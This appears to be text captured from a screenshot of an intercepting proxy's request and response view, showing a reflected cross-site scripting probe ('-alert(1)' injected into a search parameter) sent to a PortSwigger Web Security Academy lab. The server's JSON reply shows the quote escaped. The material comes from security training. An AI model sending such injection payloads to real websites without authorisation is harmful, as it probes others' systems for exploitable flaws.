 Request
Pretty Raw Hex
\n
1 GET /search-results?search=al0dan"-alert(1) HTTP/2
2 Host: 0a3a00380378303a85e89ce8003400a1.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3a00380378303a85e89ce8003400a1.web-security-academy.net/?search=al0dan
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 {
"results":[
],
"searchTerm":"al0dan\"-alert(1)"
}